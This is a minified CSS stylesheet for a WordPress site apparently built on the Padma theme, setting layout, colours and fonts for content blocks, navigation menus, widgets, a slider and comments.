(max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-boc5f89a3fcc5a02{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-boc5f89a3fcc5a02{}}#block-bpc5d4b26c3d1f44.block-original-bom5fda14e546023{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bom5fda14e546023{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bom5fda14e546023{display:none!important}}#block-bhg5d4b2815aa8e2.block-original-bow5fe0e6318abd1{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bow5fe0e6318abd1{display:none!important}}#block-btp5d4b26c3d0496.block-original-boy5f352f3a6dda1{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-boy5f352f3a6dda1{display:none!important}}#block-bpc5d4b26c3d1f44{min-height:130px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44{}}@media screen and (max-width:320px ){#whitewrap #block-bpc5d4b26c3d1f44{display:none!important}}#block-bf65f352cddb3be1.block-original-bpq5fce34c74922f{min-height:85px}#block-btq5d4b259d8ce37.block-original-bpr5f352f3ad3c84{height:90px}#block-btp5d4b26c3d0496.block-original-bq25f9c012b99316{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bq25f9c012b99316{display:none!important}}#block-bpc5d4b26c3d1f44.block-original-bq95fce34c7867c9{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bq95fce34c7867c9{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bq95fce34c7867c9{display:none!important}}#block-bbi5d4b28fe721bc.block-original-bqg5f9c012b9b466{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bqg5f9c012b9b466{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bqg5f9c012b9b466{}}#block-bnr5e0de74b2ca69.block-original-brc5e0de78631daf{min-height:60px}#block-bpc5d4b26c3d1f44.block-original-brc5fe0e63185453{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-brc5fe0e63185453{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-brc5fe0e63185453{display:none!important}}#block-bf65f352cddb3be1.block-original-bs85f352e6b35e89{min-height:100px}#block-btp5d4b26c3d0496.block-original-bsd5d4b28c7a54c8{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bsd5d4b28c7a54c8{display:none!important}}#block-bpc5d4b26c3d1f44.block-original-bsn5f352faf21390{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bsn5f352faf21390{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bsn5f352faf21390{display:none!important}}#block-bhg5d4b2815aa8e2.block-original-bsp5f89a3fc5427d{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bsp5f89a3fc5427d{display:none!important}}#block-bl25d4b25fade52b.block-original-bsu5f352f3a6e61e{min-height:25px}#block-bl25d4b25fade52b.block-original-bt163908ee7b2bbc{min-height:25px}#block-bhg5d4b2815aa8e2.block-original-bt75d4b28c7a4e48{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bt75d4b28c7a4e48{display:none!important}}#block-btp5d4b26c3d0496{min-height:295px}@media screen and (max-width:320px ){#whitewrap #block-btp5d4b26c3d0496{display:none!important}}#block-btq5d4b259d8ce37{height:90px}#block-bbi5d4b28fe721bc.block-original-btq5f352faf2dc25{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-btq5f352faf2dc25{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-btq5f352faf2dc25{}}#block-bm25d4b25b5e4b6d.block-original-bu05d4b293f7ddd3{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bu05d4b293f7ddd3{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bu05d4b293f7ddd3{display:none!important}}#block-bnr5e0de74b2ca69.block-original-bux5e0de7c039b9a{min-height:85px}#block-bl25d4b25fade52b.block-original-bvm5f89a3fc7cb43{min-height:25px}#block-bpc5d4b26c3d1f44.block-original-bw05f9b2d7b866f4{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bw05f9b2d7b866f4{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bw05f9b2d7b866f4{display:none!important}}#block-bjg5d4b26e438d83.block-original-bw65f9c012b9cd9b{min-height:45px}#block-bjg5d4b26e438d83.block-original-bw85fce34c78d9df{min-height:45px}#block-btq5d4b259d8ce37.block-original-bwk5fda14e5a5751{height:90px}#block-bpc5d4b26c3d1f44.block-original-bwl5f9c012b9ac17{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bwl5f9c012b9ac17{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bwl5f9c012b9ac17{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-bx25f9c012b9c624{min-height:155px}#block-btp5d4b26c3d0496.block-original-bx45f89a3fc962bf{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bx45f89a3fc962bf{display:none!important}}#block-bjg5d4b26e438d83.block-original-bxt5fda14e593df0{min-height:45px}#block-bay5d4b26363001f.block-original-bxv5f9b2d7b8ce46{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-bxv5f9b2d7b8ce46{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-bxv5f9b2d7b8ce46{display:none!important}}#block-bm25d4b25b5e4b6d.block-original-by15f352faf4b212{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-by15f352faf4b212{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-by15f352faf4b212{display:none!important}}#block-btq5d4b259d8ce37.block-original-by45f9c012b9a4ef{height:90px}#block-btq5d4b259d8ce37.block-original-byy63908ee7b202d{height:90px}#block-bhg5d4b2815aa8e2.block-original-bze5d4b293f7fcb7{min-height:300px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bze5d4b293f7fcb7{display:none!important}}#block-bzw5d4b2790d3504{min-height:155px}@media screen and (max-width:768px ){#whitewrap #block-bzw5d4b2790d3504{display:none!important}}#block-bhg5d4b2815aa8e2.block-original-bzx5f352faf31b4a{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bzx5f352faf31b4a{display:none!important}}.block-subtitle{font-size:14px;font-style:italic;font-weight:normal;color:#999999;}.block-title{font-size:22px;line-height:150%;}.block{overflow:hidden;margin-bottom:10px;}blockquote{color:#666666;padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:25px;border-left-width:2px;border-style:solid;border-color:#666666;margin-top:15px;margin-right:0px;margin-bottom:15px;margin-left:20px;}a{color:#555555;}body{font-size:14px;font-family:arial,sans-serif;line-height:100%;color:#555555;}.block-type-pin-board .pin-board-pin{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;background-color:#ffffff;border-color:#eeeeee;border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;box-shadow:eee 0px 2px 3px}.block-type-pin-board .pin-board-pin .entry-title{padding-top:15px;padding-right:15px;padding-left:15px;font-size:18px;line-height:120%;text-decoration-line:none;}.block-type-pin-board .pin-board-pin .entry-content{font-size:12px;line-height:150%;padding-right:15px;padding-left:15px;}.block-type-pin-board .pin-board-pin .entry-meta{font-size:12px;line-height:120%;padding-right:15px;padding-left:15px;color:#888888;}.block-type-pin-board .pin-board-pagination a{background-color:#eeeeee;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:5px;padding-right:9px;padding-bottom:5px;padding-left:9px;text-decoration-line:none;}.block-type-pin-board .pin-board-pagination a:hover{background-color:#e7e7e7;}body{background-color:#dddddd;}div.wrapper{background-color:#ffffff;padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;box-shadow:0px 0px 0px;margin-top:0px;margin-bottom:0px;}#wrapper-wej5d4b259d8c250,div#whitewrap div.wrapper-mirroring-wej5d4b259d8c250{padding-top:0px;margin-top:-25px;}#wrapper-w8r5d4b28c7a36e8,div#whitewrap div.wrapper-mirroring-w8r5d4b28c7a36e8{padding-top:0px;margin-top:-20px;}#wrapper-w815d4b293f7b77e,div#whitewrap div.wrapper-mirroring-w815d4b293f7b77e{padding-top:0px;margin-top:-20px;}#wrapper-wsk63908ee7b0d39,div#whitewrap div.wrapper-mirroring-wsk63908ee7b0d39{padding-top:0px;margin-top:-20px;}#wrapper-woo64a537ade1d0d,div#whitewrap div.wrapper-mirroring-woo64a537ade1d0d{padding-top:0px;margin-top:-20px;}.block-type-header span.banner a{color:#222222;font-size:34px;line-height:100%;margin-top:20px;margin-right:10px;margin-bottom:0px;margin-left:10px;text-decoration-line:none;}.block-type-header .tagline{color:#999999;font-size:15px;line-height:120%;font-style:italic;font-weight:normal;margin-top:10px;margin-right:10px;margin-bottom:20px;margin-left:10px;}.block-type-navigation{border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:0px;border-color:#eeeeee;border-style:solid;overflow:visible;}#block-bl25d4b25fade52b{background-color:#E71010;color:#FFFFFF;margin-top:0px;padding-top:3px;padding-bottom:2px;}.block-type-navigation ul.menu li > a{color:#FFFFFF;text-transform:uppercase;font-variant:normal;padding-right:15px;padding-left:15px;text-decoration-line:none;}#block-bl25d4b25fade52b ul.menu li > a:hover{color:#FFFFFF;}.block-type-navigation ul.menu li.current_page_item > a,.block-type-navigation ul.menu li.current_page_parent > a,.block-type-navigation ul.menu li.current_page_ancestor > a,.block-type-navigation ul.menu li.current_page_item > a:hover,.block-type-navigation ul.menu li.current_page_parent > a:hover,.block-type-navigation ul.menu li.current_page_ancestor > a:hover,.block-type-navigation ul.menu li.current-menu-item > a,.block-type-navigation ul.menu li.current-menu-parent > a,.block-type-navigation ul.menu li.current-menu-ancestor > a,.block-type-navigation ul.menu li.current-menu-item > a:hover,.block-type-navigation ul.menu li.current-menu-parent > a:hover,.block-type-navigation ul.menu li.current-menu-ancestor > a:hover{color:#FFFFFF;}.block-type-navigation ul.menu li > a:hover{color:#555555;}.block-type-navigation ul.sub-menu{background-color:#eeeeee;}.block-type-widget-area li.widget{line-height:150%;padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;}#block-bjg5d4b26e438d83 li.widget{border-color:#E71010;border-style:solid;border-top-width:1px;border-bottom-width:1px;border-left-width:0px;}#block-bm25d4b25b5e4b6d li.widget{padding-right:0px;padding-top:0px;margin-right:0px;vertical-align:bottom;margin-top:37px;min-height:90px;}#block-bay5d4b26363001f li.widget{padding-right:0px;padding-left:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-left:-9px;margin-right:-11px;}#block-btp5d4b26c3d0496 li.widget{padding-top:0px;padding-left:0px;padding-bottom:0px;padding-right:0px;margin-right:3px;margin-top:0px;}#block-bpc5d4b26c3d1f44 li.widget{padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;margin-left:3px;margin-bottom:0px;margin-top:0px;}#block-bf65f352cddb3be1 li.widget{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;}.block-type-widget-area li.widget h3.widget-title{font-size:13px;border-style:solid;border-left-width:0px;border-right-width:0px;border-color:#eeeeee;letter-spacing:1px;text-transform:uppercase;font-variant:normal;line-height:250%;color:#111111;margin-bottom:10px;}#block-bhg5d4b2815aa8e2 li.widget h3.widget-title{font-style:normal;font-weight:normal;text-transform:none;font-variant:normal;font-size:20px;top:0px;margin-top:0px;padding-top:0px;background-color:#E71010;line-height:28px;color:#FFFFFF;margin-left:0px;margin-bottom:5px;padding-left:10px;}.block-type-widget-area li.widget a{color:#333333;}#block-bf65f352cddb3be1 li.widget a{margin-top:0px;}.block-type-content .type-post{border-style:solid;border-top-width:0px;border-bottom-width:1px;border-left-width:0px;border-right-width:0px;border-color:#efefef;padding-bottom:30px;}#block-bzw5d4b2790d3504 .type-post{padding-bottom:0px;padding-top:0px;}#block-b3a5d4b2815a9c6f .type-post{padding-bottom:0px;padding-top:0px;}#block-bbi5d4b28fe721bc .type-post{padding-bottom:0px;padding-top:0px;}#block-bib5d4b293f7eaff .type-post{padding-bottom:0px;padding-top:0px;}#block-b2e5d4b28c7a87b4 .type-post{padding-top:0px;}.block-type-content .entry-title{font-size:24px;color:#333333;line-height:130%;}#block-bzw5d4b2790d3504 .entry-title{font-size:17px;}#block-bmy5d4b2790d4522 .entry-title{font-size:18px;}#block-b3a5d4b2815a9c6f .entry-title{font-size:17px;}#block-bbi5d4b28fe721bc .entry-title{font-size:17px;}#block-bib5d4b293f7eaff .entry-title{font-size:17px;}.block-type-content .archive-title{font-size:24px;color:#555555;line-height:110%;border-bottom-width:1px;border-color:#eeeeee;border-style:solid;padding-bottom:15px;}.block-type-content div.entry-meta{line-height:120%;color:#818181;}.block-type-content div.entry-content,.block-type-content div.entry-content p{color:#555555;font-size:14px;line-height:180%;}.block-type-content div.entry-content h3,.block-type-content div.entry-content h2,.block-type-content div.entry-content h1{font-size:20px;line-height:180%;}.block-type-content div.entry-content h4,.block-type-content div.entry-content h5{font-size:16px;line-height:180%;}.block-type-content div.entry-content a.more-link{background-color:#eeeeee;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:2px;padding-right:6px;padding-bottom:2px;padding-left:6px;text-decoration-line:none;}.block-type-content div.entry-content a.more-link:hover{background-color:#e7e7e7;}.block-type-content div.loop-navigation div.nav-previous a,.block-type-content div.loop-navigation div.nav-next a{background-color:#e1e1e1;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:4px;padding-right:8px;padding-bottom:4px;padding-left:8px;line-height:130%;text-decoration-line:none;}#block-b3a5d4b2815a9c6f div.loop-navigation div.nav-previous a,#block-b3a5d4b2815a9c6f div.loop-navigation div.nav-next a{background-color:#FF0000;color:#FFFFFF;}#block-b2e5d4b28c7a87b4 div.loop-navigation div.nav-previous a,#block-b2e5d4b28c7a87b4 div.loop-navigation div.nav-next a{background-color:#E71010;color:#FFFFFF;}#block-bbi5d4b28fe721bc div.loop-navigation div.nav-previous a,#block-bbi5d4b28fe721bc div.loop-navigation div.nav-next a{background-color:#FF0000;color:#FFFFFF;}#block-bib5d4b293f7eaff div.loop-navigation div.nav-previous a,#block-bib5d4b293f7eaff div.loop-navigation div.nav-next a{background-color:#FF0000;color:#FFFFFF;}.block-type-content div.loop-navigation div.nav-previous a:hover,.block-type-content div.loop-navigation div.nav-next a:hover{background-color:#d5d5d5;}.block-type-content a.post-thumbnail img{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-color:#eeeeee;border-style:solid;padding-top:3px;padding-right:3px;padding-bottom:3px;padding-left:3px;}.block-type-content div#comments h3{color:#333333;font-size:18px;line-height:130%;}.block-type-content li.comment{padding-left:64px;}.block-type-content li.comment .comment-author{font-size:18px;line-height:120%;}.block-type-content li.comment .comment-meta{color:#888888;font-size:14px;}.block-type-content li.comment .comment-body p{font-size:14px;line-height:170%;}.block-type-content a.comment-reply-link{font-size:12px;background-color:#eeeeee;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:3px;padding-right:6px;padding-bottom:3px;padding-left:6px;text-decoration-line:none;}#block-b2e5d4b28c7a87b4 a.comment-reply-link{background-color:#ED1515;color:#FFFFFF;}.block-type-content a.comment-reply-link:hover{background-color:#e7e7e7;}.block-type-content div#respond label{font-size:14px;line-height:220%;color:#888888;}.block-type-slider .flexslider{overflow:visible;margin-bottom:30px;}.block-type-slider .flex-viewport{overflow:hidden;}.block-type-slider .flex-caption{background-color:rgba(0,0,0,0.6);color:#ffffff;font-size:14px;line-height:150%;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;position:absolute;text-align:center;}.block-type-slider .flex-control-nav{position:absolute;text-align:center;}.block-type-slider .flex-direction-nav a{margin-top:-20px;position:absolute;background-image:url(https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.png);background-repeat:no-repeat;background-position:left top;}.block-type-slider .flex-direction-nav a.flex-next{background-position:right top;}.block-type-slider .flex-control-paging li a{background-color:rgba(0,0,0,0.5);border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-right-radius:20px;border-bottom-left-radius:20px;margin-left:2px;margin-right:2px;}.block-type-slider .flex-control-paging li a:hover{background-color:rgba(0,0,0,0.7);}.block-type-slider .flex-control-paging li a.flex-active{background-color:rgba(0,0,0,0.9);}.block-type-text .entry-content h3,.block-type-text div.entry-content h2,.block-type-text div.entry-content h1{font-size:20px;line-height:180%;}.block-type-text .entry-content h4{font-size:16px;line-height:180%;}.block-type-footer{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#eeeeee;border-style:solid;}.block-type-footer p.copyright{color:#666666;}.block-type-footer p.footer-padma-link{color:#666666;}.block-type-footer a.footer-admin-link{color:#666666;}.block-type-footer a.footer-go-to-top-link{color:#666666;}.block-type-footer a.footer-responsive-grid-link{color:#666666;}#block-bzw5d4b2790d3504{padding-top:15px;}#block-bzw5d4b2790d3504 .block-title{background-color:#FF0000;color:#FFFFFF;}#block-bmy5d4b2790d4522 .block-title{background-color:#FF0000;color:#FFFFFF;}#block-b3a5d4b2815a9c6f .block-title{background-color:#E71010;font-style:normal;font-weight:normal;color:#FFFFFF;font-size:20px;line-height:28px;padding-left:10px;margin-bottom:5px;}#block-bbi5d4b28fe721bc .block-title{background-color:#E71010;font-style:normal;font-weight:normal;color:#FFFFFF;font-size:20px;line-height:28px;padding-left:10px;margin-bottom:5px;}#block-bib5d4b293f7eaff .block-title{background-color:#E71010;font-style:normal;font-weight:normal;color:#FFFFFF;font-size:20px;line-height:28px;padding-left:10px;margin-bottom:5px;}#block-bzw5d4b2790d3504 div.entry-meta-above{font-size:10px;}#block-b3a5d4b2815a9c6f div.entry-meta-above{font-size:10px;}#block-bbi5d4b28fe721bc div.entry-meta-above{font-size:10px;}#block-bib5d4b293f7eaff div.entry-meta-above{font-size:10px;}#block-bzw5d4b2790d3504 div.entry-meta a,#block-bzw5d4b2790d3504 footer.entry-meta a{font-size:10px;}#block-b3a5d4b2815a9c6f div.entry-meta a,#block-b3a5d4b2815a9c6f footer.entry-meta a{font-size:10px;}#block-bbi5d4b28fe721bc div.entry-meta a,#block-bbi5d4b28fe721bc footer.entry-meta a{font-size:10px;}#block-bib5d4b293f7eaff div.entry-meta a,#block-bib5d4b293f7eaff footer.entry-meta a{font-size:10px;}#block-bzw5d4b2790d3504 .entry-date{font-size:10px;}#block-b3a5d4b2815a9c6f .entry-date{font-size:10px;}#block-bbi5d4b28fe721bc .entry-date{font-size:10px;}#block-bib5d4b293f7eaff .entry-date{font-size:10px;}#block-bzw5d4b2790d3504 a.entry-comments{font-size:10px;}#block-b3a5d4b2815a9c6f a.entry-comments{font-size:10px;}#block-bbi5d4b28fe721bc a.entry-comments{font-size:10px;}#block-bib5d4b293f7eaff a.entry-comments{font-size:10px;}.block-type-navigation ul.sub-menu li > a{background-color:#E71010;color:#FFFFFF;}#block-btq5d4b259d8ce37 a.banner-image img{padding-left:-4px;margin-left:-4px;}#block-bf65f352cddb3be1{padding-top:0px;}#block-bay5d4b26363001f{max-width:px;display:initial;}#block-bf65f352cddb3be1 ul.widget-area{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}#block-btq5d4b259d8ce37 a.banner-image{margin-top:37px;}#block-btq5d4b259d8ce37{min-height:142px;}